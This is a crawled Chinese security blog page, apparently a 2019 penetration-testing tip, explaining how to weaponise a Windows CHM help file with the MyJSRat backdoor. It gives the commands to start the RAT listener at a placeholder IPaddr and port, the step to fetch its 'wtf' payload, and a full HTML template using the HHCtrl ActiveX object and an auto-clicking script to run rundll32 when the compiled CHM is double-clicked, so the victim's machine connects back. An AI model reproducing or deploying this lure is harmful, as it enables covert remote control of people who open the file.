

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.geekby.site/2019/07/myjsrat%E7%BB%93%E5%90%88chm%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C/
body_size: 4964
content:
<!DOCTYPE html>
<html lang="zh-cn">
    <head>
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name="robots" content="noodp" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1">
        <title>MyJSRat结合CHM命令执行 - Geekby&#39;s Blog</title><meta name="Description" content="MyJSRat结合CHM命令执行"><meta property="og:url" content="https://www.geekby.site/2019/07/myjsrat%E7%BB%93%E5%90%88chm%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C/">
  <meta property="og:site_name" content="Geekby&#39;s Blog">
  <meta property="og:title" content="MyJSRat结合CHM命令执行">
  <meta property="og:description" content="MyJSRat结合CHM命令执行">
  <meta property="og:locale" content="zh_cn">
  <meta property="og:type" content="article">
    <meta property="article:section" content="posts">
    <meta property="article:published_time" content="2019-07-28T09:39:00+08:00">
    <meta property="article:modified_time" content="2019-07-28T09:39:00+08:00">
    <meta property="article:tag" content="Tips">
    <meta property="article:tag" content="渗透测试">

  <meta name="twitter:card" content="summary">
  <meta name="twitter:title" content="MyJSRat结合CHM命令执行">
  <meta name="twitter:description" content="MyJSRat结合CHM命令执行">
<meta name="application-name" content="Geekby&#39;s Blog">
<meta name="apple-mobile-web-app-title" content="Geekby&#39;s Blog"><link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />
        <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"><link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"><link rel="manifest" href="/site.webmanifest"><link rel="canonical" href="https://www.geekby.site/2019/07/myjsrat%E7%BB%93%E5%90%88chm%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C/" /><link rel="prev" href="https://www.geekby.site/2019/07/%E5%B7%A5%E6%8E%A7%E5%AE%89%E5%85%A8%E6%B8%97%E9%80%8F%E6%B5%8B%E8%AF%95/" /><link rel="next" href="https://www.geekby.site/2019/08/cve-2019-14361cve-2019-14379%E6%BC%8F%E6%B4%9E%E5%A4%8D%E7%8E%B0/" /><link rel="stylesheet" href="/lib/normalize/normalize.min.css"><link rel="stylesheet" href="/css/style.min.css"><link rel="stylesheet" href="/lib/fontawesome-free/all.min.css"><link rel="stylesheet" href="/lib/animate/animate.min.css"><script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BlogPosting",
        "headline": "MyJSRat结合CHM命令执行",
        "inLanguage": "zh-cn",
        "mainEntityOfPage": {
            "@type": "WebPage",
            "@id": "https:\/\/www.geekby.site\/2019\/07\/myjsrat%E7%BB%93%E5%90%88chm%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C\/"
        },"image": ["https:\/\/www.geekby.site\/logo.png"],"genre": "posts","keywords": "Tips, 渗透测试","wordcount":  82 ,
        "url": "https:\/\/www.geekby.site\/2019\/07\/myjsrat%E7%BB%93%E5%90%88chm%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C\/","datePublished": "2019-07-28T09:39:00+08:00","dateModified": "2019-07-28T09:39:00+08:00","publisher": {
            "@type": "Organization",
            "name": "Geekby","logo": {
                    "@type": "ImageObject",
                    "url": "https:\/\/www.geekby.site\/images\/avatar.png",
                    "width":  358 ,
                    "height":  330 
                }},"author": {
                "@type": "Person",
                "name": "Geekby"
            },"description": "MyJSRat结合CHM命令执行"
    }
    </script></head>
    <body header-desktop="" header-mobile=""><script type="text/javascript">(window.localStorage && localStorage.getItem('theme') ? localStorage.getItem('theme') === 'dark' : ('auto' === 'auto' ? window.matchMedia('(prefers-color-scheme: dark)').matches : 'auto' === 'dark')) && document.body.setAttribute('theme', 'dark');</script>

        <div id="mask"></div><div class="wrapper"><header class="desktop" id="header-desktop">
    <div class="header-wrapper">
        <div class="header-title">
            <a href="/" title="Geekby&#39;s Blog">Geekby&#39;s Blog</a>
        </div>
        <div class="menu">
            <div class="menu-inner"><a class="menu-item" href="/posts/" title="文章"><i class="fas fa-inbox"></i> 文章 </a><a class="menu-item" href="/tags/" title="标签"><i class="fas fa-tags"></i> 标签 </a><a class="menu-item" href="/categories/" title="分类"><i class="fas fa-sort-amount-up-alt"></i> 分类 </a><a class="menu-item" href="/about/" title="关于"><i class="far fa-address-card"></i> 关于 </a><span class="menu-item delimiter"></span><span class="menu-item search" id="search-desktop">
                        <input type="text" placeholder="输入关键字" id="search-input-desktop">
                        <a href="javascript:void(0);" class="search-button search-toggle" id="search-toggle-desktop" title="搜索">
                            <i class="fas fa-search fa-fw"></i>
                        </a>
                        <a href="javascript:void(0);" class="search-button search-clear" id="search-clear-desktop" title="清空">
                            <i class="fas fa-times-circle fa-fw"></i>
                        </a>
                        <span class="search-button search-loading" id="search-loading-desktop">
                            <i class="fas fa-spinner fa-fw fa-spin"></i>
                        </span>
                    </span><a href="javascript:void(0);" class="menu-item theme-switch" title="切换主题">
                    <i class="fas fa-adjust fa-fw"></i>
                </a>
            </div>
        </div>
    </div>
</header><header class="mobile" id="header-mobile">
    <div class="header-container">
        <div class="header-wrapper">
            <div class="header-title">
                <a href="/" title="Geekby&#39;s Blog">Geekby&#39;s Blog</a>
            </div>
            <div class="menu-toggle" id="menu-toggle-mobile">
                <span></span><span></span><span></span>
            </div>
        </div>
        <div class="menu" id="menu-mobile"><div class="search-wrapper">
                    <div class="search mobile" id="search-mobile">
                        <input type="text" placeholder="输入关键字" id="search-input-mobile">
                        <a href="javascript:void(0);" class="search-button search-toggle" id="search-toggle-mobile" title="搜索">
                            <i class="fas fa-search fa-fw"></i>
                        </a>
                        <a href="javascript:void(0);" class="search-button search-clear" id="search-clear-mobile" title="清空">
                            <i class="fas fa-times-circle fa-fw"></i>
                        </a>
                        <span class="search-button search-loading" id="search-loading-mobile">
                            <i class="fas fa-spinner fa-fw fa-spin"></i>
                        </span>
                    </div>
                    <a href="javascript:void(0);" class="search-cancel" id="search-cancel-mobile">
                        取消
                    </a>
                </div><a class="menu-item" href="/posts/" title="文章"><i class="fas fa-inbox"></i>文章</a><a class="menu-item" href="/tags/" title="标签"><i class="fas fa-tags"></i>标签</a><a class="menu-item" href="/categories/" title="分类"><i class="fas fa-sort-amount-up-alt"></i>分类</a><a class="menu-item" href="/about/" title="关于"><i class="far fa-address-card"></i>关于</a><a href="javascript:void(0);" class="menu-item theme-switch" title="切换主题">
                <i class="fas fa-adjust fa-fw"></i>
            </a></div>
    </div>
</header>
<div class="search-dropdown desktop">
    <div id="search-dropdown-desktop"></div>
</div>
<div class="search-dropdown mobile">
    <div id="search-dropdown-mobile"></div>
</div>
<main class="main">
                <div class="container"><div class="toc" id="toc-auto">
            <h2 class="toc-title">目录</h2>
            <div class="toc-content" id="toc-content-auto"></div>
        </div><article class="page single"><h1 class="single-title animated flipInX">MyJSRat结合CHM命令执行</h1><div class="post-meta">
            <div class="post-meta-line"><span class="post-author"><a href="/" title="Author" rel=" author" class="author"><i class="fas fa-user-circle fa-fw"></i>Geekby</a></span>&nbsp;<span class="post-category">收录于 <a href="/categories/%E6%B8%97%E9%80%8F%E6%B5%8B%E8%AF%95/"><i class="far fa-folder fa-fw"></i>渗透测试</a></span></div>
            <div class="post-meta-line"><i class="far fa-calendar-alt fa-fw"></i>&nbsp;<time datetime="2019-07-28">2019-07-28</time>&nbsp;<i class="fas fa-pencil-alt fa-fw"></i>&nbsp;约 82 字&nbsp;
                <i class="far fa-clock fa-fw"></i>&nbsp;预计阅读 1 分钟&nbsp;</div>
        </div><div class="details toc" id="toc-static"  kept="">
                <div class="details-summary toc-title">
                    <span>目录</span>
                    <span><i class="details-icon fas fa-angle-right"></i></span>
                </div>
                <div class="details-content toc-content" id="toc-content-static"><nav id="TableOfContents">
  <ul>
    <li><a href="#myjsrat">MyJSRat</a></li>
    <li><a href="#easy-chm">Easy CHM</a></li>
    <li><a href="#步骤">步骤</a>
      <ul>
        <li><a href="#下载-myjsrat-并运行">下载 MyJSRat 并运行</a></li>
        <li><a href="#下载-wtf-文件">下载 wtf 文件</a></li>
        <li><a href="#将上面保存的代码写入到如下代码的-item1-的-value-值中">将上面保存的代码写入到如下代码的 Item1 的 Value 值中</a></li>
        <li><a href="#保存为-html-文件">保存为 HTML 文件</a></li>
        <li><a href="#通过-easychm-制作-chm-文件">通过 EasyCHM 制作 CHM 文件</a></li>
        <li><a href="#双击上线">双击上线</a></li>
      </ul>
    </li>
  </ul>
</nav></div>
            </div><div class="content" id="content"><h1 id="myjsrat结合chm命令执行">MyJSRat结合CHM命令执行</h1>
<h2 id="myjsrat">MyJSRat</h2>
<blockquote>
<p>MyJSRat 是 JSBackdoor 的 python 版本</p>
</blockquote>
<p>下载地址:<a href="https://github.com/Ridter/MyJSRat" target="_blank" rel="noopener noreffer">https://github.com/Ridter/MyJSRat</a></p>
<h2 id="easy-chm">Easy CHM</h2>
<blockquote>
<p>CHM是英语 Compiled Help Manual 的简写，即「已编译的帮助文件」。CHM 是微软新一代的帮助文件格式，利用 HTML 作源文，把帮助内容以类似数据库的形式编译储存。</p>
</blockquote>
<h2 id="步骤">步骤</h2>
<h3 id="下载-myjsrat-并运行">下载 MyJSRat 并运行</h3>
<div class="highlight"><div class="chroma">
<table class="lntable"><tr><td class="lntd">
<pre tabindex="0" class="chroma"><code><span class="lnt">1
</span></code></pre></td>
<td class="lntd">
<pre tabindex="0" class="chroma"><code class="language-bash" data-lang="bash"><span class="line"><span class="cl">git clone https://github.com/Ridter/MyJSRat
</span></span></code></pre></td></tr></table>
</div>
</div><div class="highlight"><div class="chroma">
<table class="lntable"><tr><td class="lntd">
<pre tabindex="0" class="chroma"><code><span class="lnt">1
</span></code></pre></td>
<td class="lntd">
<pre tabindex="0" class="chroma"><code class="language-bash" data-lang="bash"><span class="line"><span class="cl">python MyJSRat.py -i IPaddr -p port
</span></span></code></pre></td></tr></table>
</div>
</div><p><img
        class="lazyload"
        src="/svg/loading.min.svg"
        data-src="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/20190728170038.png-water_print"
        data-srcset="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/20190728170038.png-water_print, https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/20190728170038.png-water_print 1.5x, https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/20190728170038.png-water_print 2x"
        data-sizes="auto"
        alt="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/20190728170038.png-water_print"
        title="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/20190728170038.png-water_print" /></p>
<h3 id="下载-wtf-文件">下载 wtf 文件</h3>
<p>浏览器访问 <code>https://IPaddr:port/wtf</code>，并保存至 txt 文件中
<img
        class="lazyload"
        src="/svg/loading.min.svg"
        data-src="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/20190728170053.png-water_print"
        data-srcset="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/20190728170053.png-water_print, https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/20190728170053.png-water_print 1.5x, https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/20190728170053.png-water_print 2x"
        data-sizes="auto"
        alt="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/20190728170053.png-water_print"
        title="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/20190728170053.png-water_print" /></p>
<h3 id="将上面保存的代码写入到如下代码的-item1-的-value-值中">将上面保存的代码写入到如下代码的 Item1 的 Value 值中</h3>
<p><code>注</code>：要在 rundll32.exe 前后添加<code>,</code></p>
<div class="highlight"><div class="chroma">
<table class="lntable"><tr><td class="lntd">
<pre tabindex="0" class="chroma"><code><span class="lnt">1
</span></code></pre></td>
<td class="lntd">
<pre tabindex="0" class="chroma"><code class="language-html" data-lang="html"><span class="line"><span class="cl"><span class="cp">&lt;!DOCTYPE html&gt;</span><span class="p">&lt;</span><span class="nt">html</span><span class="p">&gt;&lt;</span><span class="nt">head</span><span class="p">&gt;&lt;</span><span class="nt">title</span><span class="p">&gt;</span>Mousejack replay<span class="p">&lt;/</span><span class="nt">title</span><span class="p">&gt;&lt;</span><span class="nt">head</span><span class="p">&gt;&lt;/</span><span class="nt">head</span><span class="p">&gt;&lt;</span><span class="nt">body</span><span class="p">&gt;</span>command exec <span class="p">&lt;</span><span class="nt">OBJECT</span> <span class="na">id</span><span class="o">=</span><span class="s">x</span> <span class="na">classid</span><span class="o">=</span><span class="s">&#34;clsid:adb880a6-d8ff-11cf-9377-00aa003b7a11&#34;</span> <span class="na">width</span><span class="o">=</span><span class="s">1</span> <span class="na">height</span><span class="o">=</span><span class="s">1</span><span class="p">&gt;&lt;</span><span class="nt">PARAM</span> <span class="na">name</span><span class="o">=</span><span class="s">&#34;Command&#34;</span> <span class="na">value</span><span class="o">=</span><span class="s">&#34;ShortCut&#34;</span><span class="p">&gt;</span> <span class="p">&lt;</span><span class="nt">PARAM</span> <span class="na">name</span><span class="o">=</span><span class="s">&#34;Button&#34;</span> <span class="na">value</span><span class="o">=</span><span class="s">&#34;Bitmap::shortcut&#34;</span><span class="p">&gt;</span> <span class="p">&lt;</span><span class="nt">PARAM</span> <span class="na">name</span><span class="o">=</span><span class="s">&#34;Item1&#34;</span> <span class="na">value</span><span class="o">=</span><span class="s">&#39;,rundll32.exe,&#39;</span><span class="p">&gt;</span> <span class="p">&lt;</span><span class="nt">PARAM</span> <span class="na">name</span><span class="o">=</span><span class="s">&#34;Item2&#34;</span> <span class="na">value</span><span class="o">=</span><span class="s">&#34;273,1,1&#34;</span><span class="p">&gt;&lt;/</span><span class="nt">OBJECT</span><span class="p">&gt;&lt;</span><span class="nt">SCRIPT</span><span class="p">&gt;</span><span class="nx">x</span><span class="p">.</span><span class="nx">Click</span><span class="p">();&lt;/</span><span class="nt">SCRIPT</span><span class="p">&gt;&lt;/</span><span class="nt">body</span><span class="p">&gt;&lt;/</span><span class="nt">html</span><span class="p">&gt;</span>
</span></span></code></pre></td></tr></table>
</div>
</div><p><img
        class="lazyload"
        src="/svg/loading.min.svg"
        data-src="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/20190728170128.png-water_print"
        data-srcset="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/20190728170128.png-water_print, https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/20190728170128.png-water_print 1.5x, https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/20190728170128.png-water_print 2x"
        data-sizes="auto"
        alt="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/20190728170128.png-water_print"
        title="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/20190728170128.png-water_print" /></p>
<h3 id="保存为-html-文件">保存为 HTML 文件</h3>
<p>新建目录，将上述代码保存在新建文件夹中</p>
<h3 id="通过-easychm-制作-chm-文件">通过 EasyCHM 制作 CHM 文件</h3>
<p>通过EasyCHM编译exp.html文件
<img
        class="lazyload"
        src="/svg/loading.min.svg"
        data-src="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/20190728170140.png-water_print"
        data-srcset="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/20190728170140.png-water_print, https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/20190728170140.png-water_print 1.5x, https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/20190728170140.png-water_print 2x"
        data-sizes="auto"
        alt="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/20190728170140.png-water_print"
        title="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/20190728170140.png-water_print" /></p>
<p><img
        class="lazyload"
        src="/svg/loading.min.svg"
        data-src="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/20190728170151.png-water_print"
        data-srcset="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/20190728170151.png-water_print, https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/20190728170151.png-water_print 1.5x, https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/20190728170151.png-water_print 2x"
        data-sizes="auto"
        alt="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/20190728170151.png-water_print"
        title="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/20190728170151.png-water_print" /></p>
<h3 id="双击上线">双击上线</h3>
<p>此时只要双击test.CHM文件，即可上线
<img
        class="lazyload"
        src="/svg/loading.min.svg"
        data-src="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/20190728170201.png-water_print"
        data-srcset="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/20190728170201.png-water_print, https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/20190728170201.png-water_print 1.5x, https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/20190728170201.png-water_print 2x"
        data-sizes="auto"
        alt="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/20190728170201.png-water_print"
        title="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/20190728170201.png-water_print" /></p>
</div><div class="post-footer" id="post-footer">
    <div class="post-info">
        <div class="post-info-line">
            <div class="post-info-mod">
                <span>更新于 2019-07-28</span>
            </div>
            <div class="post-info-license"></div>
        </div>
        <div class="post-info-line">
            <div class="post-info-md"></div>
            <div class="post-info-share">
                <span><a href="javascript:void(0);" title="分享到 微博" data-sharer="weibo" data-url="https://www.geekby.site/2019/07/myjsrat%E7%BB%93%E5%90%88chm%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C/" data-title="MyJSRat结合CHM命令执行"><i class="fab fa-weibo fa-fw"></i></a><a href="javascript:void(0);" title="分享到 Evernote" data-sharer="evernote" data-url="https://www.geekby.site/2019/07/myjsrat%E7%BB%93%E5%90%88chm%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C/" data-title="MyJSRat结合CHM命令执行"><i class="fab fa-evernote fa-fw"></i></a><a href="javascript:void(0);" title="分享到 Skype" data-sharer="skype" data-url="https://www.geekby.site/2019/07/myjsrat%E7%BB%93%E5%90%88chm%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C/" data-title="MyJSRat结合CHM命令执行"><i class="fab fa-skype fa-fw"></i></a></span>
            </div>
        </div>
    </div>

    <div class="post-info-more">
        <section class="post-tags"><i class="fas fa-tags fa-fw"></i>&nbsp;<a href="/tags/tips/">Tips</a>,&nbsp;<a href="/tags/%E6%B8%97%E9%80%8F%E6%B5%8B%E8%AF%95/">渗透测试</a></section>
        <section>
            <span><a href="javascript:void(0);" onclick="window.history.back();">返回</a></span>&nbsp;|&nbsp;<span><a href="/">主页</a></span>
        </section>
    </div>

    <div class="post-nav"><a href="/2019/07/%E5%B7%A5%E6%8E%A7%E5%AE%89%E5%85%A8%E6%B8%97%E9%80%8F%E6%B5%8B%E8%AF%95/" class="prev" rel="prev" title="工控安全渗透"><i class="fas fa-angle-left fa-fw"></i>工控安全渗透</a>
            <a href="/2019/08/cve-2019-14361cve-2019-14379%E6%BC%8F%E6%B4%9E%E5%A4%8D%E7%8E%B0/" class="next" rel="next" title="CVE-2019-14361与CVE-2019-14379漏洞复现">CVE-2019-14361与CVE-2019-14379漏洞复现<i class="fas fa-angle-right fa-fw"></i></a></div>
</div>
</article></div>
            </main><footer class="footer">
        <div class="footer-container"><div class="footer-line"><i class="far fa-copyright fa-fw"></i><span itemprop="copyrightYear">2019 - 2025</span><span class="author" itemprop="copyrightHolder">&nbsp;<a href="/" target="_blank">Geekby</a></span>&nbsp;|&nbsp;<span class="license"><a rel="license external nofollow noopener noreffer" href="https://creativecommons.org/licenses/by-nc/4.0/" target="_blank">CC BY-NC 4.0</a></span></div>
        </div>
    </footer></div>

        <div id="fixed-buttons"><a href="#" id="back-to-top" class="fixed-button" title="回到顶部">
                <i class="fas fa-arrow-up fa-fw"></i>
            </a><a href="#" id="view-comments" class="fixed-button" title="查看评论">
                <i class="fas fa-comment fa-fw"></i>
            </a>
        </div><link rel="stylesheet" href="/lib/lightgallery/lightgallery.min.css"><script type="text/javascript" src="/lib/smooth-scroll/smooth-scroll.min.js"></script><script type="text/javascript" src="/lib/autocomplete/autocomplete.min.js"></script><script type="text/javascript" src="/lib/algoliasearch/algoliasearch-lite.umd.min.js"></script><script type="text/javascript" src="/lib/lazysizes/lazysizes.min.js"></script><script type="text/javascript" src="/lib/lightgallery/lightgallery.min.js"></script><script type="text/javascript" src="/lib/lightgallery/lg-thumbnail.min.js"></script><script type="text/javascript" src="/lib/lightgallery/lg-zoom.min.js"></script><script type="text/javascript" src="/lib/clipboard/clipboard.min.js"></script><script type="text/javascript" src="/lib/sharer/sharer.min.js"></script><script type="text/javascript">window.config={"code":{"copyTitle":"复制到剪贴板","maxShownLines":100},"comment":{},"lightGallery":{"actualSize":false,"exThumbImage":"data-thumbnail","hideBarsDelay":2000,"selector":".lightgallery","speed":400,"thumbContHeight":80,"thumbWidth":80,"thumbnail":true},"search":{"algoliaAppID":"C19A58DMI2","algoliaIndex":"blog","algoliaSearchKey":"a7203b4397475a3fcf49cea4495e0987","highlightTag":"em","maxResultLength":10,"noResultsFound":"没有找到结果","snippetLength":50,"type":"algolia"}};</script><script type="text/javascript" src="/js/theme.min.js"></script></body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.geekby.site/svg/loading.min.svg
body_size: -160
content:
<svg xmlns="http://www.w3.org/2000/svg" style="margin:auto;background:0 0" width="60" height="60" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" display="block"><circle cx="50" cy="50" r="20" stroke-width="4" stroke="#a5a5a5" stroke-dasharray="31.416 31.416" fill="none" stroke-linecap="round" transform="rotate(67.21 50 50)"><animateTransform attributeName="transform" type="rotate" repeatCount="indefinite" dur="1s" keyTimes="0;1" values="0 50 50;360 50 50"/></circle></svg>